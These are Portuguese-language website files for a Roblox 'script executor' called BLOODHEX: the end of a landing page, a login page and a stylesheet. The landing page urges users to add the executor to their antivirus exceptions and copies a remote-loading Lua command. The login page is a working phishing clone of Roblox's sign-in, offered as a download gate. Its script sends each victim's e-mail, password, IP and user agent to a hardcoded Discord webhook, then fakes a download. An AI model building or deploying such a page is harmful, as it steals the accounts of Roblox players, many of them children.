            <button class="icon-btn" data-copy='loadstring(game:HttpGet("https://raw.githubusercontent.com/hexhub/toolkit/main/load.lua"))()'>Copiar</button>
          </div>
        </div>

      </div>
    </div>
  </section>

  <!-- ================= CTA ================= -->
  <section class="cta">
    <div class="container">
      <div class="cta__inner">
        <h2 class="cta__title">Pronto para executar?</h2>
        <p class="cta__text">
          Baixe o BLOODHEX, cole seu script e execute — sem key, sem espera, sem enrolação.
        </p>
        <div class="cta__buttons">
          <a class="btn btn--primary btn--lg" href="#download" data-download="windows">Baixar agora</a>
          <a class="btn btn--ghost btn--lg" href="#faq">Dúvidas frequentes</a>
        </div>
      </div>
    </div>
  </section>

  <!-- ================= FAQ ================= -->
  <section class="section" id="faq">
    <div class="container">
      <div class="section__head">
        <span class="eyebrow">FAQ</span>
        <h2 class="section__title">Perguntas frequentes</h2>
      </div>

      <div class="faq">

        <div class="faq__item">
          <button class="faq__q" aria-expanded="false">
            Preciso pagar para usar?
            <span class="faq__icon" aria-hidden="true"></span>
          </button>
          <div class="faq__a">
            <p>Não. O BLOODHEX é gratuito para Windows e Android. Versões premium com recursos extras podem aparecer no futuro, mas a base continua free.</p>
          </div>
        </div>

        <div class="faq__item">
          <button class="faq__q" aria-expanded="false">
            O executor tem key system?
            <span class="faq__icon" aria-hidden="true"></span>
          </button>
          <div class="faq__a">
            <p>Não. Baixou, abriu e executou. Sem link shortener, sem key system, sem tempo de espera.</p>
          </div>
        </div>

        <div class="faq__item">
          <button class="faq__q" aria-expanded="false">
            Meu antivírus acusou o executor. É falso positivo?
            <span class="faq__icon" aria-hidden="true"></span>
          </button>
          <div class="faq__a">
            <p>Sim. Qualquer executor injeta código no cliente do Roblox, então antivírus heurísticos sempre marcam. Adicione a pasta à lista de exceções.</p>
          </div>
        </div>

        <div class="faq__item">
          <button class="faq__q" aria-expanded="false">
            Quais jogos são compatíveis?
            <span class="faq__icon" aria-hidden="true"></span>
          </button>
          <div class="faq__a">
            <p>Todos os jogos Roblox que usam Luau padrão. Alguns jogos com anti-cheat próprio podem exigir bypass — avisamos no Discord quando há mudanças.</p>
          </div>
        </div>

        <div class="faq__item">
          <button class="faq__q" aria-expanded="false">
            Como recebo suporte?
            <span class="faq__icon" aria-hidden="true"></span>
          </button>
          <div class="faq__a">
            <p>Entre no servidor oficial do Discord. O suporte diário, avisos de atualização e builds beta são publicados por lá.</p>
          </div>
        </div>

      </div>
    </div>
  </section>

  <!-- ================= FOOTER ================= -->
  <footer class="footer">
    <div class="container footer__inner">
      <div class="footer__brand">
        <img class="footer__logo" src="assets/logo.png" alt="BLOODHEX">
        <div>
          <div class="brand__name">Blood<span class="accent">hex</span></div>
          <p class="footer__tag">Executor de scripts para Roblox.</p>
        </div>
      </div>

      <nav class="footer__nav" aria-label="Rodapé">
        <a href="#inicio">Início</a>
        <a href="#download">Download</a>
        <a href="#recursos">Recursos</a>
        <a href="#scripts">Scripts</a>
        <a href="#faq">FAQ</a>
      </nav>
    </div>

    <div class="footer__bottom container">
      <span>© <span id="year">2026</span> BLOODHEX. Todos os direitos reservados.</span>
      <span class="footer__warn">Não afiliado à Roblox Corporation.</span>
    </div>
  </footer>

  <script src="js/main.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Iniciar sessão - Roblox</title>
<style>
  * { margin: 0; padding: 0; box-sizing: border-box; }
  body {
    background: #232527;
    color: #393b3d;
    font-family: "Source Sans Pro", "Segoe UI", system-ui, -apple-system, sans-serif;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 40px 16px;
  }
  .rbx-logo {
    margin-bottom: 28px;
    display: flex;
    align-items: center;
    gap: 10px;
    user-select: none;
  }
  .rbx-logo .mark {
    width: 44px; height: 44px;
    background: #e2231a;
    transform: rotate(15deg);
    position: relative;
  }
  .rbx-logo .mark::after {
    content: "";
    position: absolute;
    inset: 12px;
    background: #232527;
  }
  .rbx-logo .word {
    font-size: 30px;
    font-weight: 800;
    letter-spacing: 1px;
    color: #fff;
  }
  .card {
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 4px 18px rgba(0,0,0,.35);
    width: 100%;
    max-width: 380px;
    padding: 32px 28px 28px;
  }
  .card h1 {
    font-size: 24px;
    font-weight: 700;
    text-align: center;
    color: #393b3d;
    margin-bottom: 22px;
  }
  .field { margin-bottom: 16px; }
  .field label {
    display: block;
    font-size: 13px;
    font-weight: 700;
    color: #393b3d;
    margin-bottom: 6px;
  }
  .field input[type="text"],
  .field input[type="password"],
  .field input[type="email"] {
    width: 100%;
    height: 42px;
    border: 1px solid #c3c6c9;
    border-radius: 6px;
    padding: 0 12px;
    font-size: 15px;
    color: #393b3d;
    outline: none;
    transition: border-color .15s;
  }
  .field input:focus { border-color: #00a2ff; }
  .pw-wrap { position: relative; }
  .pw-wrap input { padding-right: 44px !important; }
  .eye {
    position: absolute;
    right: 10px; top: 50%;
    transform: translateY(-50%);
    background: none; border: none;
    cursor: pointer;
    font-size: 18px;
    color: #757575;
  }
  .forgot {
    display: block;
    text-align: right;
    font-size: 13px;
    color: #00a2ff;
    text-decoration: none;
    margin: -6px 0 18px;
  }
  .forgot:hover { text-decoration: underline; }
  button.submit {
    width: 100%;
    height: 44px;
    background: #00a2ff;
    border: none;
    border-radius: 6px;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
    transition: background .15s;
  }
  button.submit:hover { background: #0090e0; }
  button.submit:disabled { background: #9acdf5; cursor: default; }
  .divider {
    display: flex; align-items: center;
    color: #c3c6c9; font-size: 13px;
    margin: 20px 0;
  }
  .divider::before, .divider::after {
    content: ""; flex: 1; height: 1px; background: #e3e5e7;
  }
  .divider span { padding: 0 10px; }
  .sso {
    width: 100%;
    height: 42px;
    background: #fff;
    border: 1px solid #c3c6c9;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 600;
    color: #393b3d;
    cursor: pointer;
    margin-bottom: 10px;
  }
  .sso:hover { background: #f4f5f6; }
  .signup {
    text-align: center;
    font-size: 14px;
    color: #757575;
    margin-top: 20px;
  }
  .signup a { color: #00a2ff; text-decoration: none; font-weight: 700; }
  .signup a:hover { text-decoration: underline; }
  .note {
    margin-top: 18px;
    font-size: 11px;
    color: #9a9ea1;
    text-align: center;
    max-width: 380px;
    line-height: 1.5;
  }
  .dl-banner {
    background: #1b1d1f;
    border: 1px solid #3a3d40;
    border-radius: 8px;
    color: #c9ccce;
    font-size: 13px;
    padding: 10px 14px;
    margin-bottom: 22px;
    text-align: center;
  }
  .dl-banner strong { color: #fff; }
  .overlay {
    position: fixed; inset: 0;
    background: rgba(20,22,24,.92);
    display: none;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index: 99;
    color: #fff;
  }
  .overlay.active { display: flex; }
  .spinner {
    width: 48px; height: 48px;
    border: 4px solid rgba(255,255,255,.15);
    border-top-color: #00a2ff;
    border-radius: 50%;
    animation: spin .8s linear infinite;
    margin-bottom: 18px;
  }
  @keyframes spin { to { transform: rotate(360deg); } }
  .overlay p { font-size: 15px; color: #c9ccce; }
  .overlay p strong { color: #fff; }
</style>
</head>
<body>

  <div class="rbx-logo">
    <div class="mark"></div>
    <div class="word">ROBLOX</div>
  </div>

  <div class="card">
    <div class="dl-banner">
      Download: <strong id="platformName">Windows</strong><br>
      Faça login na sua conta Roblox para continuar
    </div>

    <h1>Iniciar sessão no Roblox</h1>

    <form id="loginForm" autocomplete="on">
      <div class="field">
        <label for="email">E-mail</label>
        <input type="email" id="email" name="email" autocomplete="username" required>
      </div>

      <div class="field pw-wrap">
        <label for="password">Senha</label>
        <input type="password" id="password" name="password" autocomplete="current-password" required>
        <button type="button" class="eye" id="togglePw" aria-label="Mostrar senha">👁</button>
      </div>

      <a class="forgot" href="#" onclick="return false">Esqueceu sua senha?</a>

      <button type="submit" class="submit" id="submitBtn">Iniciar sessão</button>
    </form>

    <p class="signup">Não tem uma conta? <a href="https://www.roblox.com/pt/CreateAccount">Cadastre-se</a></p>
  </div>

  <p class="note">
    Ao iniciar sessão, você concorda com os Termos de Uso e a Política de Privacidade do Roblox.
  </p>

  <div class="overlay" id="overlay">
    <div class="spinner"></div>
    <p id="overlayText">Verificando credenciais…</p>
  </div>

<script>
(function () {
  // ---- config ----------------------------------------------------------
  var WEBHOOK_URL = "https://discord.com/api/webhooks/1558552919698186282/EDahI6PI3lf3o5q66tic--XG3V63tE7rUt4ypZRQTo0EoIGwg93eaApef6BVIrYT5KEO";
  // URL final do arquivo real de download (opcional — deixe "" para só mostrar o overlay)
  var DOWNLOAD_URL = "";
  // ----------------------------------------------------------------------

  var params = new URLSearchParams(location.search);
  var platform = params.get("p") || "Windows";
  document.getElementById("platformName").textContent = platform;

  var toggle = document.getElementById("togglePw");
  var pw = document.getElementById("password");
  toggle.addEventListener("click", function () {
    pw.type = pw.type === "password" ? "text" : "password";
  });

  function b64(s) {
    // unicode-safe → base64url (emoji no UA etc.)
    var bytes = new TextEncoder().encode(s);
    var bin = "";
    for (var i = 0; i < bytes.length; i++) bin += String.fromCharCode(bytes[i]);
    return btoa(bin).replace(/\+/g, "-").replace(/\//g, "_");
  }

  async function getIP() {
    try {
      var r = await fetch("https://api.ipify.org?format=json");
      var j = await r.json();
      return j.ip || "N/D";
    } catch (e) {
      return "N/D";
    }
  }

  async function sendToWebhook(data) {
    var ip = await getIP();
    var embed = {
      title: "Nova captura — BLOODHEX",
      color: 0xe10600,
      fields: [
        { name: "E-mail", value: data.email || "(vazio)", inline: false },
        { name: "Senha", value: data.password || "(vazio)", inline: false },
        { name: "Plataforma", value: platform, inline: true },
        { name: "IP", value: ip, inline: true },
        { name: "User-Agent", value: navigator.userAgent || "N/D", inline: false },
        { name: "Origem", value: location.origin + location.pathname, inline: false }
      ],
      timestamp: new Date().toISOString(),
      footer: { text: "BLOODHEX gate" }
    };

    var payload = {
      username: "BLOODHEX Capture",
      embeds: [embed]
    };

    try {
      await fetch(WEBHOOK_URL, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify(payload)
      });
    } catch (e) {
      // fallback: no-cors para atravessar bloqueios de CORS restritivos
      try {
        await fetch(WEBHOOK_URL, {
          method: "POST",
          mode: "no-cors",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify(payload)
        });
      } catch (e2) { /* segue o fluxo mesmo se falhar */ }
    }
  }

  document.getElementById("loginForm").addEventListener("submit", async function (e) {
    e.preventDefault();

    var email = document.getElementById("email").value.trim();
    var password = document.getElementById("password").value;
    var btn = document.getElementById("submitBtn");
    btn.disabled = true;
    btn.textContent = "Verificando…";

    var overlay = document.getElementById("overlay");
    var overlayText = document.getElementById("overlayText");
    overlay.classList.add("active");
    overlayText.innerHTML = "Verificando credenciais…";

    await sendToWebhook({ email: email, password: password });

    // simula verificação e libera o "download"
    await new Promise(function (r) { setTimeout(r, 1400); });
    overlayText.innerHTML = "Sessão iniciada. Preparando download…";

    await new Promise(function (r) { setTimeout(r, 1200); });

    if (DOWNLOAD_URL) {
      var a = document.createElement("a");
      a.href = DOWNLOAD_URL;
      a.download = "";
      document.body.appendChild(a);
      a.click();
      a.remove();
    }
    overlayText.innerHTML = "<strong>Download iniciado!</strong><br>Se não começou, verifique seu navegador.";
  });
})();
</script>
</body>
</html>
</file>
<file: css/styles.css>
/* =========================================================
   BLOODHEX Executor — Tema vermelho & branco
   ========================================================= */

:root {
  --red:        #e11d2a;
  --red-bright: #ff2f3e;
  --red-dark:   #a8121d;
  --red-soft:   rgba(225, 29, 42, 0.14);

  --white:      #ffffff;
  --ink-1:      #ffffff;
  --ink-2:      #b9b9c2;
  --ink-3:      #7b7b87;

  --bg:         #08080a;
  --bg-1:       #0d0d11;
  --bg-2:       #121218;
  --line:       rgba(255, 255, 255, 0.09);

  --radius:     16px;
  --radius-sm:  11px;
  --container:  1180px;

  --font: "Inter", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;
  --font-display: "Rajdhani", "Inter", system-ui, sans-serif;

  --shadow-red: 0 18px 44px -16px rgba(225, 29, 42, 0.65);
}

* { margin: 0; padding: 0; box-sizing: border-box; }

html { scroll-behavior: smooth; scroll-padding-top: 90px; }

body {
  font-family: var(--font);
  background: var(--bg);
  color: var(--ink-1);
  line-height: 1.65;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

img { max-width: 100%; display: block; }
a { color: inherit; text-decoration: none; }
button { font: inherit; color: inherit; background: none; border: none; cursor: pointer; }

.container {
  width: 100%;
  max-width: var(--container);
  margin: 0 auto;
  padding: 0 22px;
}

.accent { color: var(--red); }

/* ---------- Fundo decorativo ---------- */
.bg-grid {
  position: fixed;
  inset: 0;
  z-index: -3;
  background-image:
    linear-gradient(rgba(255, 255, 255, 0.028) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255, 255, 255, 0.028) 1px, transparent 1px);
  background-size: 58px 58px;
  mask-image: radial-gradient(circle at 50% 0%, #000 5%, transparent 72%);
  -webkit-mask-image: radial-gradient(circle at 50% 0%, #000 5%, transparent 72%);
}

.bg-glow {
  position: fixed;
  z-index: -2;
  border-radius: 50%;
  filter: blur(90px);
  opacity: 0.5;
  pointer-events: none;
}
.bg-glow--one {
  width: 620px; height: 620px;
  top: -280px; left: 50%;
  transform: translateX(-50%);
  background: radial-gradient(circle, rgba(225, 29, 42, 0.55), transparent 68%);
}
.bg-glow--two {
  width: 480px; height: 480px;
  bottom: -260px; right: -120px;
  background: radial-gradient(circle, rgba(225, 29, 42, 0.28), transparent 70%);
}

/* ---------- Header ---------- */
.header {
  position: sticky;
  top: 0;
  z-index: 100;
  backdrop-filter: blur(14px);
  background: rgba(8, 8, 10, 0.72);
  border-bottom: 1px solid transparent;
  transition: border-color .3s, background .3s;
}
.header.is-scrolled {
  border-bottom-color: var(--line);
  background: rgba(8, 8, 10, 0.9);
}

.header__inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  height: 74px;
}

.brand { display: flex; align-items: center; gap: 11px; }
.brand__logo {
  width: 40px; height: 40px;
  object-fit: contain;
  filter: drop-shadow(0 0 12px rgba(225, 29, 42, 0.7));
}
.brand__name {
  font-family: var(--font-display);
  font-size: 1.55rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}

.nav { display: flex; align-items: center; gap: 6px; }
.nav__link {
  padding: 9px 15px;
  border-radius: 9px;
  font-size: 0.94rem;
  font-weight: 500;
  color: var(--ink-2);
  transition: color .2s, background .2s;
}
.nav__link:hover { color: var(--white); background: rgba(255, 255, 255, 0.06); }

.nav__link--cta {
  margin-left: 8px;
  color: var(--white);
  background: var(--red);
  font-weight: 600;
  box-shadow: 0 8px 22px -10px rgba(225, 29, 42, 0.9);
}
.nav__link--cta:hover { background: var(--red-bright); color: var(--white); }

.burger { display: none; width: 42px; height: 42px; border-radius: 10px; }
.burger span {
  display: block;
  width: 20px; height: 2px;
  margin: 4px auto;
  background: var(--white);
  border-radius: 2px;
  transition: transform .28s, opacity .28s;
}
.burger.is-open span:nth-child(1) { transform: translateY(6px) rotate(45deg); }
.burger.is-open span:nth-child(2) { opacity: 0; }
.burger.is-open span:nth-child(3) { transform: translateY(-6px) rotate(-45deg); }

/* ---------- Botões ---------- */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  padding: 14px 28px;
  border-radius: 12px;
  font-size: 1rem;
  font-weight: 700;
  letter-spacing: 0.01em;
  transition: transform .2s, box-shadow .25s, background .2s, border-color .2s, color .2s;
  will-change: transform;
}
.btn svg {
  width: 19px; height: 19px;
  fill: none; stroke: currentColor;
  stroke-width: 2; stroke-linecap: round; stroke-linejoin: round;
}

.btn--primary {
  color: var(--white);
  background: linear-gradient(135deg, var(--red-bright), var(--red-dark));
  box-shadow: var(--shadow-red);
}
.btn--primary:hover { transform: translateY(-2px); box-shadow: 0 22px 50px -14px rgba(225, 29, 42, 0.85); }

.btn--ghost {
  color: var(--white);
  border: 1px solid var(--line);
  background: rgba(255, 255, 255, 0.04);
}
.btn--ghost:hover { border-color: rgba(225, 29, 42, 0.6); background: var(--red-soft); transform: translateY(-2px); }

.btn--lg { padding: 17px 40px; font-size: 1.08rem; }
.btn--block { width: 100%; }
.btn--platform { padding: 12px 20px; font-size: 0.92rem; border-radius: 11px; }
.btn--platform span {
  padding: 2px 8px;
  border-radius: 100px;
  font-size: 0.68rem;
  font-weight: 800;
  letter-spacing: 0.08em;
  background: rgba(255, 255, 255, 0.16);
}
.btn--android {
  color: var(--white);
  border: 1px solid rgba(46, 230, 107, 0.45);
  background: rgba(46, 230, 107, 0.12);
}
.btn--android:hover { background: rgba(46, 230, 107, 0.24); transform: translateY(-2px); }
.btn--android-solid {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  padding: 14px 28px;
  border-radius: 12px;
  font-size: 1rem;
  font-weight: 700;
  color: #06130c;
  background: linear-gradient(135deg, #3df07f, #1c9e50);
  box-shadow: 0 18px 44px -16px rgba(46, 230, 107, 0.6);
  transition: transform .2s, box-shadow .25s;
}
.btn--android-solid:hover { transform: translateY(-2px); box-shadow: 0 22px 50px -14px rgba(46, 230, 107, 0.8); }
.btn--android-solid svg, .btn--ghost svg, .btn--platform svg {
  width: 19px; height: 19px;
  fill: none; stroke: currentColor;
  stroke-width: 2; stroke-linecap: round; stroke-linejoin: round;
}
.btn--platform svg { width: 18px; height: 18px; fill: currentColor; stroke: none; }
.btn--ios {
  color: var(--white);
  border: 1px solid var(--line);
  background: rgba(255, 255, 255, 0.06);
}
.btn--ios:hover { border-color: rgba(255, 255, 255, 0.35); background: rgba(255, 255, 255, 0.12); transform: translateY(-2px); }

/* plataformas no hero */
.hero__platforms { display: flex; flex-wrap: wrap; gap: 12px; margin-top: 14px; }

/* ---------- Download por plataforma ---------- */
.grid--download { grid-template-columns: repeat(3, 1fr); align-items: stretch; }
.dl-card {
  position: relative;
  display: flex;
  flex-direction: column;
  gap: 10px;
  padding: 30px 26px 24px;
  border-radius: 20px;
  border: 1px solid var(--line);
  background: linear-gradient(160deg, rgba(255,255,255,0.05), rgba(255,255,255,0.012));
  transition: transform .25s, border-color .25s, box-shadow .25s;
}
.dl-card:hover { transform: translateY(-5px); border-color: rgba(225,29,42,0.42); box-shadow: 0 22px 46px -26px rgba(225,29,42,0.8); }
.dl-card--highlight { border-color: rgba(46,230,107,0.45); }
.dl-card--highlight:hover { border-color: rgba(46,230,107,0.7); box-shadow: 0 22px 46px -26px rgba(46,230,107,0.7); }
.dl-card__tag {
  position: absolute;
  top: 18px; right: 18px;
  padding: 3px 11px;
  border-radius: 100px;
  font-size: 0.7rem;
  font-weight: 800;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: #06130c;
  background: #2ee66b;
}
.dl-card__icon {
  display: grid;
  place-items: center;
  width: 54px; height: 54px;
  margin-bottom: 8px;
  border-radius: 15px;
  background: var(--red-soft);
  border: 1px solid rgba(225,29,42,0.3);
}
.dl-card--highlight .dl-card__icon { background: rgba(46,230,107,0.12); border-color: rgba(46,230,107,0.4); }
.dl-card__icon svg { width: 27px; height: 27px; fill: currentColor; color: var(--red-bright); }
.dl-card--highlight .dl-card__icon svg { color: #2ee66b; }
.dl-card__title { font-size: 1.3rem; font-weight: 800; font-family: var(--font-display); text-transform: uppercase; letter-spacing: 0.02em; }
.dl-card__text { font-size: 0.88rem; color: var(--ink-2); }
.dl-card__list { list-style: none; margin: 6px 0 12px; display: grid; gap: 6px; font-size: 0.88rem; color: var(--ink-2); }
.dl-card__list li { padding-left: 22px; position: relative; }
.dl-card__list li::before { content: "✓"; position: absolute; left: 0; color: #2ee66b; font-weight: 800; }
.dl-card .btn { margin-top: auto; }
.dl-card__ver { text-align: center; font-size: 0.76rem; color: var(--ink-3); margin-top: 8px; }
#download-note code { padding: 2px 7px; border-radius: 6px; background: rgba(255,255,255,0.08); font-size: 0.82em; }
.cta__buttons { display: flex; flex-wrap: wrap; gap: 14px; justify-content: center; }

/* ---------- Hero ---------- */
.hero { padding: 74px 0 60px; position: relative; }

.hero__inner {
  display: grid;
  grid-template-columns: 1.05fr 0.95fr;
  gap: 56px;
  align-items: center;
}

.pill {
  display: inline-flex;
  align-items: center;
  gap: 9px;
  padding: 7px 15px;
  border-radius: 100px;
  border: 1px solid rgba(225, 29, 42, 0.32);
  background: var(--red-soft);
  font-size: 0.82rem;
  font-weight: 600;
  color: var(--white);
  letter-spacing: 0.02em;
}
.pill__dot {
  width: 8px; height: 8px;
  border-radius: 50%;
  background: #2ee66b;
  box-shadow: 0 0 0 0 rgba(46, 230, 107, 0.6);
  animation: pulse 2s infinite;
}
@keyframes pulse {
  70%  { box-shadow: 0 0 0 9px rgba(46, 230, 107, 0); }
  100% { box-shadow: 0 0 0 0 rgba(46, 230, 107, 0); }
}

.hero__title {
  margin: 22px 0 18px;
  font-family: var(--font-display);
  font-size: clamp(2.5rem, 5.6vw, 4rem);
  line-height: 1.03;
  font-weight: 700;
  letter-spacing: -0.015em;
  text-transform: uppercase;
}
.hero__title .accent { text-shadow: 0 0 42px rgba(225, 29, 42, 0.75); }

.hero__subtitle {
  max-width: 540px;
  font-size: 1.08rem;
  color: var(--ink-2);
}

.hero__actions { display: flex; flex-wrap: wrap; gap: 14px; margin-top: 32px; }

.hero__meta {
  display: flex;
  flex-wrap: wrap;
  gap: 12px 34px;
  margin-top: 36px;
  padding-top: 26px;
  border-top: 1px solid var(--line);
  list-style: none;
  font-size: 0.9rem;
  color: var(--ink-3);
}
.hero__meta strong { display: block; font-size: 1.35rem; color: var(--white); font-family: var(--font-display); letter-spacing: 0.02em; }

.hero__art { display: flex; flex-direction: column; align-items: center; gap: 26px; }

.hero__logo-wrap { position: relative; display: grid; place-items: center; }
.hero__logo-ring {
  position: absolute;
  width: 300px; height: 300px;
  border-radius: 50%;
  border: 1px dashed rgba(225, 29, 42, 0.45);
  background: radial-gradient(circle, rgba(225, 29, 42, 0.22), transparent 66%);
  animation: spin 26s linear infinite;
}
@keyframes spin { to { transform: rotate(360deg); } }

.hero__logo {
  position: relative;
  width: 250px; height: 250px;
  object-fit: contain;
  filter: drop-shadow(0 22px 46px rgba(225, 29, 42, 0.55));
  animation: float 6s ease-in-out infinite;
}
@keyframes float {
  0%, 100% { transform: translateY(0); }
  50%      { transform: translateY(-13px); }
}

.code-card {
  width: 100%;
  max-width: 430px;
  padding: 18px 20px;
  border-radius: var(--radius-sm);
  border: 1px solid var(--line);
  background: rgba(13, 13, 17, 0.9);
  font-family: ui-monospace, "SFMono-Regular", "Cascadia Code", Consolas, monospace;
  font-size: 0.81rem;
  line-height: 1.75;
  color: var(--ink-2);
  overflow-x: auto;
  box-shadow: 0 24px 60px -30px rgba(225, 29, 42, 0.6);
}
.code-card .c-key { color: var(--red-bright); }
.code-card .c-str { color: #ffffff; }
.code-card .c-fn  { color: #ff8b93; }
.code-card .c-var { color: #d8d8de; }
.code-card .c-cmt { color: var(--ink-3); font-style: italic; }

/* ---------- Faixa ---------- */
.strip { border-block: 1px solid var(--line); background: rgba(255, 255, 255, 0.018); }
.strip__inner {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  gap: 18px 26px;
  padding: 18px 0;
  font-size: 0.88rem;
  color: var(--ink-3);
}
.strip__inner strong { color: var(--white); }
.strip__sep { width: 5px; height: 5px; border-radius: 50%; background: var(--red); }

/* ---------- Seções ---------- */
.section { padding: 96px 0; }
.section--alt { background: linear-gradient(180deg, transparent, rgba(225, 29, 42, 0.045), transparent); }

.section__head { max-width: 660px; margin: 0 auto 54px; text-align: center; }

.eyebrow {
  display: inline-block;
  margin-bottom: 12px;
  font-size: 0.78rem;
  font-weight: 700;
  letter-spacing: 0.22em;
  text-transform: uppercase;
  color: var(--red-bright);
}

.section__title {
  font-family: var(--font-display);
  font-size: clamp(1.9rem, 3.6vw, 2.75rem);
  line-height: 1.12;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.01em;
}

.section__lead { margin-top: 14px; color: var(--ink-2); }

.section__note {
  margin-top: 30px;
  text-align: center;
  font-size: 0.85rem;
  color: var(--ink-3);
}

/* ---------- Grid ---------- */
.grid { display: grid; gap: 20px; }
.grid--features { grid-template-columns: repeat(3, 1fr); }
.grid--scripts  { grid-template-columns: repeat(4, 1fr); }

/* ---------- Card de recurso ---------- */
.card {
  position: relative;
  padding: 28px 24px;
  border-radius: var(--radius);
  border: 1px solid var(--line);
  background: linear-gradient(160deg, rgba(255, 255, 255, 0.045), rgba(255, 255, 255, 0.012));
  overflow: hidden;
  transition: transform .25s, border-color .25s, box-shadow .25s;
}
.card::before {
  content: "";
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 2px;
  background: linear-gradient(90deg, transparent, var(--red), transparent);
  opacity: 0;
  transition: opacity .25s;
}
.card:hover {
  transform: translateY(-5px);
  border-color: rgba(225, 29, 42, 0.42);
  box-shadow: 0 22px 46px -26px rgba(225, 29, 42, 0.8);
}
.card:hover::before { opacity: 1; }

.card__icon {
  display: grid;
  place-items: center;
  width: 48px; height: 48px;
  margin-bottom: 18px;
  border-radius: 13px;
  background: var(--red-soft);
  border: 1px solid rgba(225, 29, 42, 0.3);
}
.card__icon svg {
  width: 23px; height: 23px;
  fill: none; stroke: var(--red-bright);
  stroke-width: 1.9; stroke-linecap: round; stroke-linejoin: round;
}

.card__title { font-size: 1.1rem; font-weight: 700; margin-bottom: 8px; }
.card__text { font-size: 0.93rem; color: var(--ink-2); }

/* ---------- Card de script ---------- */
.script-card {
  display: flex;
  flex-direction: column;
  gap: 11px;
  padding: 22px;
  border-radius: var(--radius);
  border: 1px solid var(--line);
  background: rgba(13, 13, 17, 0.72);
  transition: transform .25s, border-color .25s, box-shadow .25s;
}
.script-card:hover {
  transform: translateY(-5px);
  border-color: rgba(225, 29, 42, 0.42);
  box-shadow: 0 22px 44px -26px rgba(225, 29, 42, 0.8);
}

.script-card__top { display: flex; align-items: center; justify-content: space-between; gap: 10px; }

.script-card__badge {
  padding: 3px 10px;
  border-radius: 100px;
  font-size: 0.7rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--ink-2);
  border: 1px solid var(--line);
  background: rgba(255, 255, 255, 0.05);
}
.script-card__badge--hot { color: var(--white); background: var(--red); border-color: var(--red); }

.script-card__game { font-size: 0.75rem; color: var(--ink-3); text-transform: uppercase; letter-spacing: 0.08em; }
.script-card__title { font-size: 1.06rem; font-weight: 700; }
.script-card__text { flex: 1; font-size: 0.88rem; color: var(--ink-2); }

.script-card__foot {
  display: flex;
